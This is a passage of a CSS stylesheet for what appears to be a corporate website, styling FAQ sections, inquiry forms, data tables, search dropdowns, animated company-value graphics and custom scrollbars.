    font-size: 16px;
    line-height: 1.5;
    transition: all 0.36s;
    margin-left: 12px;
}
.fzbl_nsi_btn{
    width: 20px;
    height: 20px;
    position: relative;
}
.fzbl_nsi_btn::before{
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border: 1px solid #707070;
    border-radius: 4px;
    transition: all 0.36s;
}
.fzbl_nsi_btn img{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 10px;
    opacity: 0;
    transition: all 0.36s;
}
.fzbl_nub_select_item.on .fzbl_nsi_btn::before{
    border: 1px solid #0572EC;
    background: #0572EC;
}
.fzbl_nub_select_item.on .fzbl_nsi_btn img{
    opacity: 1;
}
.fzbl_nub_select_item.on .fzbl_nsi_font{
    color: #1C2C4E;
}
.fzbl_nub_select_item{
    display: flex;
    align-items: center;
    cursor: pointer;
    padding: 0 17px;
    margin-bottom: 27px;
}
.fzbl_nub_select{
    width: calc(100% - 82px);
    margin: 0 -17px;
    display: flex;
    flex-wrap: wrap;
}
.fzbl_nub{
    display: flex;
    align-items: flex-start;
}
.faq_zone_box_list{
    padding: 40px 52px 0;
}
.fzbl_nub{
    margin-bottom: 16px;
}
.fzbl_nub.fzbl_nub2 {
    margin-bottom: 5px;
}
.faq_zone_box_selected{
    border-top: 1px solid #D9D9D9;
}
.fzbs_list_nub_font,
.fzbs_title,
.fzbs_clear{
    color: #707070;
    font-size: 14px;
    line-height: 1.75;
}
.fzbs_list_nub_close{
    width: 8px;
    margin-left: 6px;
    display: flex;
    align-items: center;
    cursor: pointer;
}
.fzbs_clear{
    cursor: pointer;
    width: 85px;
    text-align: right;
}
.fzbs_list_nub_close img{
    width: 100%;
}
.fzbs_list_nub{
    display: flex;
    align-items: center;
}
.faq_zone_box_selected{
    display: flex;
    padding: 13px 52px 24px;
}
.fzbs_list{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -12px;
    max-width: calc(100% - 171px);
}
.fzbs_list_nub{
    padding: 0 12px;
}
.fzbs_title{
    width: 86px;
}
.faq_zone_box{
    margin-bottom: 47px;
}
.fzbl_nub_select_item.none{
    display: none;
}
.fzbl_nub2 .fzbl_nub_select_item:first-child{
    display: flex!important;
}
.fzbs_list_nub.none{
    display: none;
}
.faq_zone_problem{
    background: #fff;
    border-radius: 10px;
    overflow: hidden;
    padding-bottom: 23px;
}
.fzpl_nub_top{
    padding-top: 26.5px;
    padding-bottom: 26.5px;
    cursor: pointer;
    position: relative;
    transition: all 0.36s;
}
.fzpl_nub_top_icon {
    width: 13px;
    display: flex;
    align-items: center;
    transition: all 0.36s;
}
.fzpl_nub_top{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.fzpl_nub_top .t_fonth6{
    max-width: calc(100% - 13px);
    color: #000;
    transition: all 0.36s;
}
.fzpl_nub{
    position: relative;
}
.fzpl_nub::before{
    content: '';
    width: calc(100% - 80px - 66px);
    left: 80px;
    bottom: 0;
    position: absolute;
    height: 1px;
    background: #D9D9D9;
}
.fzpl_nub_xia{
    padding-top: 23px;
    padding-bottom: 31px;
    display: none;
}
.fzpl_nub_top,
.fzpl_nub_xia{
    padding-left: 80px;
    padding-right: 66px;
}
.fzpl_nub_xia .t_pagduan p{
    color: #707070;
    line-height: 2.125;
    margin-bottom: 0;
}
.fzpl_nub.on .fzpl_nub_top{
    background: #0572EC;
}
.fzpl_nub.on .fzpl_nub_top .t_fonth6{
    color: #fff;
}
.fzpl_nub_top img:nth-of-type(2){
    opacity: 0;
}
.fzpl_nub.on .fzpl_nub_top img:first-child{
    opacity: 0;
}
.fzpl_nub.on .fzpl_nub_top img:nth-of-type(2){
    opacity: 1;
}
.fzpl_nub.on .fzpl_nub_top .fzpl_nub_top_icon{
    transform: rotate(180deg);
}
/* faq2 */
.faq_zone_inquiry_nub{
    padding:25px 52px 42px;
    border-bottom: 1px solid #D9D9D9;
}
.fzin_top_head{
    width: 50px;
    border-radius: 50%;
}
.fzin_top{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 14px;
}
.fzin_top .t_fonth6{
    color: #707070;
    width: calc(100% - 50px);
    padding-left: 23px;
}
.fzin_date_icon{
    width: 14px;
    display: flex;
    align-items: center;
}
.fzin_date_icon img{
    width: 100%;
}
.fzin_date_font14{
    font-size: 14px;
    color: #707070;
    line-height: 1.5;
    width: calc(100% - 14px);
    padding-left: 11px;
}
.fzin_date{
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 26px;
}
.fzin_title{
    color: #000;
    line-height: 1.5;
}
.fzin_return{
    margin-top: 36px;
    background: #F8FAFD;
    border-radius: 10px;
    padding: 27px 35px 33px;
}
.fzin_return_title{
    color: #000;
    line-height: 2.125;
    margin-bottom: 6px;
    font-size: 16px;
}
.fzin_return .t_pagduan p{
    color: #707070;
    line-height: 2.125;
}
.faq_zone_askbtn_link{
    font-size: 18px;
    color: #fff;
    line-height: 2;
    padding: 22px;
    width: 100%;
    background: #0572EC;
    border-radius: 10px;
    text-align: center;
}
.faq_zone_askbtn{
    margin-top: 42px;
}
/* faq3 */
.faq3_zone_box{
    background: #fff;
    border-radius: 10px;
    padding: 44px 52px 74px;
}
.faq3_zone_box .t_fonth4{
    color: #000;
    font-weight: bold;
    margin-bottom: 30px;
}
.fzbl_form_name{
    font-size: 16px;
    color: #000;
    line-height: 1.5;
    margin-bottom: 10px;
}
.fzbl_form_name span{
    color: #F01616;
}
.faq3_zone_box_list{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.fzbl_form2{
    width: calc(50% - 33px);
}
.fzbl_form3{
    width: calc(33.333333% - 32px);
}
.fzbl_form32{
    width: calc(66.666666% - 16px);
}
.fzbl_form_input{
    border: 1px solid #999;
    border-radius: 6px 10px 10px 6px;
    height: 48px;
    padding: 0 16px;
}
.fzbl_select input,
.fzbl_form_input input{
    font-size: 14px;
    color: #000;
}
.fzbl_form_input input::placeholder,
.fzbl_form_input textarea::placeholder,
.fzbl_select .ys_select_show::placeholder{   
    color: #999;
}
.fzbl_select .ys_select_bd {
    top: calc(100% + 4px);
    border: 1px solid #999;
    border-radius: 6px 10px 10px 6px;
    padding: 8px 0;
}
.fzbl_select .ys_select_li{
    color: #999;
    font-size: 14px;
    line-height: 2;
    padding: 0 16px;
    transition: all 0.36s;
}
.fzbl_form_input input{
    width: 100%;
    height: 100%;
}
.fzbl_form{
    margin-top: 25px;
}
.fzbl_form32_code{
    display: flex;
    justify-content: space-between;
}
.fzbl_form32_code_img{
    height: 48px;
    cursor: pointer;
}
.fzbl_form32_code_img img{
    height: 100%;
}
.fzbl_form32_code .fzbl_form_input{
    flex-grow: 1;
    margin-right: 46px;
}
.fzbl_form1{
    width: 100%;
}
.fzbl_form1_text .fzbl_form_input{
    height: 117px;
}
.fzbl_form_input textarea{
    width: 100%;
    height: 100%;
    line-height: 1.75;
    padding: 10.75px 0;
}
.fzbl_font12 p{
    font-size: 12px;
    line-height: 1.75;
    color: #7D7D7D;
}
.fzbl_font12 p a{
    color: #0572EC;
}
.fzbl_font12{
    margin-top: 8px;
}
.fzbn_return,
.fzbn_submit{
    font-size: 18px;
    line-height: 1.5;
    text-align: center;
    padding: 15.5px 10px;
    width: 170px;
    border-radius: 10px;
}
.fzbn_return{
    color: #000;
    border: 1px solid #000; 
}
.fzbn_submit{
    background: #0572EC;
    border: 1px solid #0572EC;
    color: #fff;
}
.faq3_zone_btn{
    display: flex;
    justify-content: flex-end;
    margin-top: 42px;
}
.faq3_zone_btn_nub{
    margin-left: 17px;
}
.mod_return_info_btn{
    background: #0572EC;
    border-radius: 4px;
    width: 115px;
    font-size: 16px;
    color: #fff;
    line-height: 2;
    padding: 4px 6px;
    text-align: center;
}
.mod_return_info{
    height: 80px;
    display: flex;
    align-items: center;
}
.mod_faq .ys_hd_pc{
    display: block!important;
}
.mod_faq .ys_hd_ph {
    display: none!important;
}
.search_down{
    position: absolute;
    width: 100%;
    top: 100%;
    background: #fff;
    border-radius:0 0 3px 3px;
    border: 1px solid #E0E0E0;
    padding: 16px 28px 6px;
    border-top: 0;
    display: none;
}
.search_down_title{
    color: #707070;
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 16px;
}
.search_down_list_nub,
.search_down_list_nub a{
    font-size: 14px;
    color: #666;
    line-height: 1.5;
    transition: all 0.36s;
}
.search_down_list_nub{
    margin-bottom: 10px;
    width: 44%;
}
.search_down_list{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.t_ansou{
    position: relative;
    height: auto;
    top: 20px;
}
.t_ansouin input{
    color: #D9D9D9;
    font-size: 16px;
}
.t_anlogzi{
    font-size: 16px;
}
.ys_ban_txtbox .t_anbtnbox{
    width: 138px;
}
.ys_banner .ys_ban_imgbox::before {
    background: rgba(0,0,0,0);
}
.ys_imgbox_cover img:nth-child(3) {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    height: 100%
}
.std_font14,.std_font14 p{
    font-size: 14px;
    line-height: 1.5;
    color: #707070;
} 
.tool_hot .std_font14{
    width: 93px;
}
.thln_link{
    font-size: 14px;
    line-height: 1.5;
    color: #707070;
    background: #F8FAFD;
    border-radius: 13px;
    padding: 2.5px 17px;
    display: block;
}
.tool_hot_list_nub{
    padding: 0 3px;
}
.tool_hot_list{
    margin: 0 -3px;
    max-width: calc(100% - 93px);
    display: flex;
    flex-wrap: wrap;
}
.tool_hot{
    display: flex;
    align-items: flex-start;
    margin-bottom: 33px;
}
.tool_wrap .t_d8k1 .t_b3k2sou {
    margin-bottom: 13px;
}
.t_b3k7td1 span{
    font-size: 10px;
    color: #fff;
    background: #0572EC;
    border-radius: 3px;
    width: 40px;
    height: 16px;
    text-align: center;
    display: inline-block;
    line-height: 16px;
    transform: translate(-3px,-20px);
}
.t_d8k1 .t_b3k7ic img:first-child{
    opacity: 0;
}
.t_d8k1 .t_b3k7tr.on .t_b3k7ic img:nth-of-type(2),
.t_d8k1 .t_b3k7tr.act .t_b3k7ic img:nth-of-type(2){
    opacity: 0;
}
.t_d8k1 .t_b3k7tr.on .t_b3k7ic img:first-child,
.t_d8k1 .t_b3k7tr.act .t_b3k7ic img:first-child{
    opacity: 1;
}
.t_b3k7tr_jia{
    display: flex;
    justify-content: space-between;
    align-items: stretch;
    transition: all 0.36s;
    width: 100%;
}
.t_b3k7tr .std_font14{
    line-height: 1.5;
    width: 100%;
    padding: 0 8px;
    margin-top: -10px;
}
.mod_table_jia1 .t_b3k7tr,
.t_b3k7tr.code{
    flex-wrap: wrap;
}
.t_b3k7tr.code{
    padding-bottom: 18px;
}
.t_b3k7tr.code .t_b3k7td{
    padding-bottom: 26px;
}
.company_value{
    position: relative;
}
.company_value_bg{
    position: absolute;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.company_value_bg img{
    position: absolute;
    min-width: 100%;
    min-height: 100%;
    object-fit: cover;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.company_value_cry .t_fonth2{
    color: #fff;
    text-align: center;
    line-height: 1.7;
    font-weight: bold;
    margin-bottom: 19px;
}
.company_value_cry{
    position: relative;
    z-index: 2;
    padding-top: 72px;
}
.company_value_cry .t_font30{
    text-align: center;
    color: #fff;
    font-weight: normal;
    line-height: 1.6;
}
.company_value_cry_vision{
    margin-bottom: 130px;
}
.cvcc_list_nub .t_fonth4{
    color: #fff;
    text-align: center;
    line-height: 1.6;
}
.cvcc_list_nub .std_font14{
    color: #fff;
    text-align: center;
    line-height: 1.6;
}
.cvcc_list_nub_jian{
    width: 24px;
    margin: 0 auto;
    margin-top: 10px;
}
.cvcc_list_nub_jian img{
    width: 100%;
}
.cvcc_list_nub:last-child .cvcc_list_nub_jian{
    width: 36px;
    margin-top: 16px;
}
.cvcc_list{
    display: flex;
    align-items: flex-end;
    margin-bottom: 15px;
}
.cvcc_img{
    width: 100%;
}
.cvcc_img img{
    width: 100%;
}
.cvcc_list_nub{
    /* width: 14.28%; */
}
.cvcc_list_nub1{
    width: 13.4%;
}
.cvcc_list_nub2{
    width: calc(12.42% + 9.45%);
}
 .cvcc_list_nub3{
    width: 8.24%;
}
.cvcc_list_nub4{
    width: calc(10.9% + 9.45%);
}

.cvcc_list_nub5{
    width: 11.87%;
}
.cvcc_list_nub6{
    width: calc(5.2% + 9.45%);
}
.cvcc_list_nub7{
    width: 9.62%;
}
.company_value_cry_hill,
.company_value_cry_hill img{
    width: 100%;
}
.company_value_cry_box{
    position: relative;
    z-index: 2;
}
.company_value_cry_hill{
    position: relative;
    z-index: 4;
}
.company_value_cry_box{
    position: sticky;
}
.company_value.on .company_value_cry_box{
    position: fixed;
    top: 120px;
    left: 0;
    width: 100%;
}
.company_value.act.on .company_value_cry_box{
    position: absolute;
    bottom: 120px;
    top: auto;
}
.cvcc_list_nub:last-child .cvcc_list_nub_jian{
    transform: translateY(100px);
    animation: fly 1s linear infinite;
}
@keyframes fly {
    0%{
        transform: translateY(100px);
        opacity: 0;
    }
    50%{
        transform: translateY(0);
        opacity: 1;
    }
    100%{
        transform: translateY(-100px);
        opacity: 0;
    }
}
.t_f5k1_jia{
    text-align: center;
    margin-bottom: 83px;
}
.reliy_int .t_fonth4,
.reliy_intro .t_fonth4,
.reliy_data .t_fonth4{
    color: #000;
    font-weight: bold;
    margin-bottom: 28px;
}
.reliy_int_table_box{
    background: #F1F4F9;
    border-radius: 12px;
    padding: 21px 18px 37px;
}
.ritb_cry{
    width: 100%;
}
.ritb_cry thead th{
    background: #0572EC;
    overflow: hidden;
}
.ritb_cry thead th:first-child{
    border-radius: 8px 0 0 8px;
}
.ritb_cry thead th:last-child{
    border-radius: 0 8px 8px 0;
}
.ritb_cry thead th{
    font-size: 16px;
    color: #fff;
    line-height: 2;
    padding-top: 8px;
    padding-bottom: 8px;
}
.ritb_cry tbody tr{
    border-bottom: 1px solid #DADEEC;
}
.ritb_cry tbody td{
    border-right: 1px solid #DADEEC;
    font-size: 16px;
    color: #000;
    line-height: 2;
    padding-top: 17px;
    padding-bottom: 17px;
}
.ritb_cry tbody td:last-child{
    border-right: 0;
}
.ritb_cry th:first-child,
.ritb_cry td:first-child{
    width: 15.14%;
}
.ritb_cry th:nth-of-type(2),
.ritb_cry td:nth-of-type(2){
    width: 23.58%;
}
.ritb_cry th:nth-of-type(3),
.ritb_cry td:nth-of-type(3){
    width: 21.04%;
}
.ritb_cry th:nth-of-type(4),
.ritb_cry td:nth-of-type(4){
    width: 40.24%;
}
.ritb_cry thead th,
.ritb_cry tbody td{
    padding-left: 47px;
}
.reliy_text.yxedr_active p{
    margin-bottom: 12px;
}
.reliy_text.yxedr_active{
    margin-bottom: 23px;
}
.reliy_int_table_box{
    margin-top:12px;
}
.reliy_intro_img_pic{
    margin-top: 12px;
    margin-bottom: 28px;
}
/* f5_3 */
.qlnc_img{
    width: 47.15%;
    border-radius: 10px;
}
.qlnc_text{
    width: 52.85%;
}
.quality53_list_nub:nth-of-type(2n-1) .qlnc_text{
    padding-left: 101px;
    padding-right: 73px;
}
.quality53_list_nub:nth-of-type(2n) .qlnc_text{
    padding-left: 0;
    padding-right: 174px;
}
.qlnc_text .t_fonth2{
    color: #000;
    line-height: 1.7;
    margin-bottom: 22px;
}
.qlnc_text .t_pagduan p{
    line-height: 1.75;
    margin-bottom: 12px;
}
.qlnc_text .std_btn1{
    margin-top: 29px;
}
.std_btn1_link{
    color: #0572EC;
    font-size: 16px;
    line-height: 1.75;
    display: inline-block;
    position: relative;
}
.std_btn1_link::before{
    content: '';
    width: 100%;
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #0572EC;
}
.quality53_list_nub_cry{
    display: flex;
    align-items: center;
    padding: 90px 0;
}
.quality53_list_nub:first-child .quality53_list_nub_cry{
    padding-top: 0;
}
.quality53_list_nub:nth-of-type(2n) .quality53_list_nub_cry{
    flex-direction: row-reverse;
}
.quality53_list_nub:nth-of-type(2n){
    background: #F1F4F9;
}
/* f5_4 */
.t_f5k1 .t_b3k7onerg {
    opacity: 1;
    pointer-events: all;
    width: 24px;
    height: 24px;
}
.t_f5k1 .t_b3k7onerg::after{
    display: none;
}
.t_f5k1 .t_b3k7onerg::before{
    width: 100%;
    height: 100%;
    background: transparent;
    background-size: 100% 100%;
}
.t_f5k1 .t_b3k7onerg::before{
    background-image: url(../images/0f5_icon011.svg);
}
.t_f5k1 .t_b3k7li.on .t_b3k7onerg::before{
    background: transparent;
    opacity: 1;
    background-image: url(../images/0f5_icon010.svg);
}
.t_b3k7rg .t_pagduan p{
    line-height: 1.75;
    margin-bottom: 12px;
}
.f54k7rg_list{
    margin: 0 -8.5px;
    margin-top: 40px;
    display: flex;
    flex-wrap: wrap;
}
.f54k7rg_list_nub{
    width: 25%;
    padding: 0 8.5px;
    margin-bottom: 21px;
}
.f54k7rg_list_nub_cry{
    background: #F1F4F9;
    border-radius: 10px;
    display: flex;
    align-items: center;
    padding:14px 31px 20px 36px;
}
.flnc_img{
    width: 26px;
}
.flnc_text p{
    color: #000;
    line-height: 1.75;
}
.flnc_text{
    font-size: 16px;
    width: calc(100% - 26px);
    padding-left: 30px;
    height: 3.5em;
    overflow: hidden;
    display: flex;
    align-items: center;
}
.t_b3k7rg .flnc_text.t_pagduan p {
    margin-bottom: 0;
}
.t_b3k7rg_down .t_fonth2{
    color: #000;
    font-weight: bold;
}
.t_b3k7rg_down .t_fonth2{
    padding-top: 14px;
}
/* f5_5 */
.mod_table2jia .t_b3k7th:first-of-type,
.mod_table2jia .t_b3k7td:first-of-type {
    width: calc(100% / var(--table-width));
}
.other_info.t_b3k2sou{
    width: 100%;
    margin-bottom: 0;
}
.t_b3k2ic {
    width: 24px;
}
.other_info_title{
    color: #000;
    text-align: center;
    line-height: 1.75;
    margin-bottom: 43px;
}
.other_info_table{
    margin-top: 86px;
}
/* f5_6 */
.info_ppap_img img{
    width: 100%;
}
.info_ppap_img{
    width: calc(100% + 50vw - 700px);
    margin-right: calc(700px - 50vw);
    border-top-left-radius: 10px;
    overflow: hidden;
    position: absolute;
    top: 0;
}
.info_ppap_cry{
    background: #fff;
    box-shadow: 0px 1px 20px 4px rgba(53, 92, 192, 0.08);
    border-radius: 0px 10px 10px 10px;
    overflow: hidden;
    padding: 58px 54px 64px;
    position: relative;
    margin-top: 270px;
}
.info_ppap_cry .t_fonth6{
    color: #000;
    line-height: 1.75;
    font-weight: bold;
    margin-bottom: 20px;
}
.info_ppap_cry .t_pagduan p{
    color: #666;
    line-height: 1.7;
}
.info_ppap_cry .t_pagduan{
    margin-bottom: 49px;
}
.info_ppap_cry .t_pagduan:last-child{
    margin-bottom: 0;
}
.info_ppap_cry .t_pagduan:last-child p{
    margin-bottom: 12px;
}
.info_ppap{
    position: relative;
    padding-bottom: 132px;
}
.ys_ban_li.on .ys_ban_imgbox::before {
    background: rgba(0,0,0,.4);
}
.t_f1k4{
    overflow: hidden;
}
.t_f1k4li:not(:first-child){
    display: none;
}

.search_down_list_nub a{
    cursor: pointer;
}
.t_b3k7loaddown a {
    position: relative;
}
.t_b3k7td1 span {
    position: absolute;
    left: 100%;
    white-space: nowrap;
    top: 4px;
}
.tool_hot .std_font14 {
    top: 2.5px;
}
/* 2023.04.04 - end */
.t_f2k1 .d_f3k2main .t_pagduan{
	font-size: 16px;
	height: 7em;
	overflow: hidden;
	-webkit-line-clamp: 4;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
.d_f3k2main .t_fonth4{
	flex-grow: 1;
}
.d_f3k2main {
    display: flex;
    flex-direction: column;
}
.nlrc_need {
    position: relative;
	padding-top: 27px;
	padding-bottom: 22px;
}
.nlrc_img {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}
.nlrc_img.ys_imgbox_cover img{
	position: absolute;
	min-width: 100%;
	min-height: 100%;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	object-fit: cover;
}
.t_f5k1rg {
    padding-left: 72px;
}
.pc_fenye>li.comp-tabli {
    color: #fff;
    background: #0572EC;
}
.news_state_list .slick-track{
    display: flex;
}
.news_state_list .news_state_list_nub {
    height: auto;
}
.news_state_list_nub a,
.news_state_list_nub .nsln_cry{
    height: 100%;
}
.mc_fybtn {
    color: #666;
}
.company_value_cry_box{
    transition: all .36s;
}
.mCustomScrollbar,
.mCustomScrollbar.mCS_no_scrollbar, .mCustomScrollbar.mCS_touch_action {
    -ms-touch-action: pan-x pan-y;
    touch-action: pan-x pan-y;
}
.ys_ph_navbar4 .ys_ph_nav li.yxnav_active2>.ys_phnav_lisbox a {
    color: #1c5cb0;
}
.ys_ph_navbar4 .ys_ph_nav li.yxnav_active3>.ys_phnav_lisbox a {
    color: #1c5cb0;
}
.ys_phnavss_hot .search_down_title{
    color: rgba(255, 255, 255, 0.8);
    font-size: 14px;
    line-height: 1.5;
    margin-bottom: 8px;
}
.ys_phnavss_hot .search_down_list_nub a{
    color: rgba(255, 255, 255, 0.8);
    font-size: 14px;
    line-height: 1.5;   
}
.ys_phnavss_hot .search_down_list_nub{
    padding: 0 11px;
    width: auto;
}
.ys_phnavss_hot .search_down_list{
    margin: 0 -11px;
    justify-content: flex-start;
}
.ys_phnavss_hot{
    margin-top: 29px;
}
.ys_phnavss_modal button {
    font-size: 14px;
}
.t_ansouin input,
.news_select_search_input input{
    color: #999;
}
.t_ansouin input::placeholder,
.news_select_search_input input::placeholder{
    color: #999;
}
.reliy_int_table_box {
    height: 510px;
}
.mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: rgba(153,153,153,.3);
}
.mCSB_scrollTools.mCS-dark .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools.mCS-dark .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    background-color: #0572EC;
}
.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #0572EC;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
    width: 3px;
}
.mCSB_scrollTools .mCSB_draggerRail {
    width: 3px;
}
.mCSB_scrollTools{
    opacity: 1;
}
.mCSB_outside+.mCSB_scrollTools .mCSB_draggerContainer {
    top: 20px;
    bottom: 20px;
}
.mCSB_inside>.mCSB_container {
    margin-right: 20px;
}
.t_b3k7td1 span{
    opacity: 0;
    pointer-events: none;
    transition: all 0.36s;
}
.ys_imgbox_cover img:nth-child(2){
    object-fit: cover;
}
.mod_contact_zhan, .mod_contact_tan {
    height: 80px;
}
.mod_contact_tan_cry .t_fonth4{
    font-size: 20px;
}
.mod_btn_link {
    line-height: 2.5;
    padding: 0 23px;
}
.mctc_list .mod_btn{
    padding: 0 11px;
}
.mctc_list{
    margin: 0 -11px;
    display: flex;
}
.mod_contact_zhan .mod_contact_tan_cry .t_fonth4{
    max-width: none;
}
.mod_contact_tan_cry{
    flex-wrap: wrap;
}
.nlrc_need .mod_btn_link {
    padding: 0 23px;
}
.nlrc_need {
    padding: 20px 18px;
}
.nlrc_need .t_pagduan{
    padding: 0 15px;
}
.nlrc_need .t_pagduan,
.nlrc_need .t_pagduan p{
    line-height: 1.75;
}
.nlrc_need {
    padding-top: 27px;
    padding-bottom: 22px;
}
.news_list_right_contact{
    margin-bottom: 20px;
}
.news_list_right_contact:last-child{
    margin-bottom: 0;
}
.cvcc_list_nub:last-child .cvcc_list_nub_jian {
    animation: fly 2s linear infinite;
}
.company_value.act.on .company_value_cry_box {
    bottom: 200px;
}
.t_h2main .nlln_cry_text .nsln_cry_text_date {
    margin-bottom: 10px;
}
.nlln_cry_text .t_pagduan{
    font-size: 16px;
    overflow: hidden;
    -webkit-line-clamp: 2;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    height: 3.3em;
    margin-bottom: 10px;
}
.t_h2main .nlln_cry_text .t_fonth4 {
    margin-bottom: 4px;
}

/* 20230505 */
.t_syk3bg video{
    object-fit: contain !important;
}

.t_f4k1top .t_pagduan section p{
    color: inherit;
}
.t_fotdionzi:not(:first-child) {
    margin-top: 30px;
}
.t_b3k2brg .fl{
    float: none;
}
.t_b1k3ul .slick-track{
    margin: 0 auto;
}
/* 2023.09.05 - start */
.std_language a{
    font-size: 18px;
    color: #333;
    line-height: 80px;
    transition: all 0.36s;
    display: block;
}
.std_language{
    margin-left: 40px;
}
.ph_dots1{
    display: none;
}
.t_anlogin {
    margin-left: 40px;
}

/* 2023.09.05 - end */

/* 2023.11.09-新增-start */
.d_cedian_text p{
    font-size: 14px;
    color: #46596A;
    line-height: 1.78;
    text-align: center;
}
.t_cebian {
    border-radius: 10px;
    /*background: #FFF;*/
    /*box-shadow: 0px 1px 15px 2px rgba(53, 92, 192, 0.07);*/
}
.t_celiantu{
    margin: 0 auto;
}
.t_f7k1nr{
    display: none;
}
.t_f7k1nr:first-child{
    display: block;
}
.d_card{
    display: flex;
    justify-content: center;
    margin-bottom: 50px;
}
.d_card_ul{
    display: flex;
    justify-content: center;
    border-radius: 12px;
    background: #FFF;
    box-shadow: 0px 0px 16px 2px rgba(40, 95, 147, 0.10);
}
.d_card_ul_li{
    padding: 0 48px;
}
.d_card_ul_li p{
    font-size: 20px;
    line-height: 1.7;
    color: #707070;
    transition: all .36s;
    padding: 16px 0;
    cursor: pointer;
}
.d_card_ul_li.act p{
    color: #0572EC;   
}
.d_list{
    display: flex;
    justify-content: space-between
}
.d_list_sec_item{
    width: 280px;
    height: 60px;
}
.d_list_sec_item input{
    width: 100%;
    height: 100%;
    font-size: 18px;
    line-height: 1.5;
    color: #0572EC;
}
.d_list_sec_item input::placeholder{
    font-size: 18px;
    line-height: 1.5;
    color: #707070;
}
.d_list_sec_item .icon-arrow-down:before {
    color: #0572e4;
}
.d_list_sec_item .ys_select{
    width: 100%;
    height: 100%;
    border-radius: 10px;
    border: 1px solid #E0E0E0;
    padding: 0 29px 0 26px;
}
.d_list_sec_item .ys_select_bd {
    left: 50%;
    top: 90%;
    transform: translateX(-50%);
    z-index: 10;
    width: calc(100% + 2px);
    border-radius: 0px 0px 10px 10px;
    border-right: 1px solid #E0E0E0;
    border-bottom: 1px solid #E0E0E0;
    border-left: 1px solid #E0E0E0;
    padding: 18px 26px 25px;
}
.d_list_sec_item .ys_select_li {
    cursor: pointer;
    margin-bottom: 10px;
    font-size: 18px;
    line-height: 1.5;
    transition: all .36s;
    color: #707070;
}
.d_list_sec_item .ys_select_li.act {
    color: #0572EC;
}
.d_list_sec{
    display: flex;
}
.d_list_sec_item{
    padding: 0 8px;
}
.d_list_sec{
    margin: 0 -8px;
}
/*2023.11.20*/
.d_d4duo .t_d4k1name{
    width: 170px;
}
.d_d4duo .t_d4duoic{
    width: calc(100% - 170px);
}
.d_d4duo .t_d4duoic input{
    width: 100%;
    height: 100%;
}
.d_d4duo .t_d4formxin{
    display: flex;
}
.company_list_item{
    font-size: 16px;
    padding: 0 18px;
    line-height: 2.4;
    color: #5F6973;
    transition: all 0.36s;
    cursor: pointer;
}
.mcl_load {
    position: relative;
    width: 45px;
    height: 45px;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
    left: 18px;
    top: 3px;
    padding: 15px 18px;
}
.mcl_load .dot {
    width: 6px;
    height: 6px;
    background: #0572EC;
    border-radius: 50%;
    position: absolute;
    top: calc(50% - 5px);
}
.mcl_load .dot1 {
    left: 0px;
    -webkit-animation: dot-jump 0.5s cubic-bezier(0.77, 0.47, 0.64, 0.28) alternate infinite;
    animation: dot-jump 0.5s cubic-bezier(0.77, 0.47, 0.64, 0.28) alternate infinite;
}
.mcl_load .dot2 {
    left: 15px;
    -webkit-animation: dot-jump 0.5s 0.2s cubic-bezier(0.77, 0.47, 0.64, 0.28) alternate infinite;
    animation: dot-jump 0.5s 0.2s cubic-bezier(0.77, 0.47, 0.64, 0.28) alternate infinite;
}
.mcl_load .dot3 {
    left: 30px;
    -webkit-animation: dot-jump 0.5s 0.4s cubic-bezier(0.77, 0.47, 0.64, 0.28) alternate infinite;
    animation: dot-jump 0.5s 0.4s cubic-bezier(0.77, 0.47, 0.64, 0.28) alternate infinite;
}
@keyframes dot-jump{
    0% {
        transform: translateY(0);
    }
    
    100% {
        transform: translateY(-15px);
    }
}
.d_comp .t_d4duoxia{
    height: 85px;
}
.t_cebian{
    right: 16px;
}
.d_comp .t_d4duoxia .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #f5f9ff !important;
}
.d_comp .mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #f5f9ff;
}
.d_prodin{
    width: calc(100% - 180px);
    height: 48px;
}
.d_prodin input{
    width: 100%;
    height: 100%;
    caret-color: transparent;
    cursor: default;
}
.d_prod .t_d4k1name{
    width: 160px !important;
}
.mod_company_list {
    display: block !important;
    height: 100% !important;
}
@media screen and (min-width: 1200px) {
    .d_card_ul_li:hover p{
        color: #0572EC;
    }
    .d_list_sec_item .ys_select_li:hover{
        color: #0572EC;
    }
}
/* 2023.11.09-新增-end */

/*2024.09.05*/
.ys-cont1654{
    width: 1654px;
    max-width: 100%;
    margin: 0 auto;
}
.new-cry .t_b3k2brg::-webkit-scrollbar-track {
  background: #F2F3F4 !important;
}
.new-cry .t_b3k2brg::-webkit-scrollbar-thumb {
  background: #D6DFE7 !important;
}
.new-cry .t_b3k2brg::-webkit-scrollbar-button {
    background: #A8B3BB !important;
}
.new-cry .t_b3k2brg{
    scrollbar-width: thin;
    scrollbar-color: #D6DFE7 #F2F3F4;
}
.newcry-wrap{
    width: 100%;
    border-radius: 10px;
    border: 1px solid #E0E0E0;
    background: #FFF;
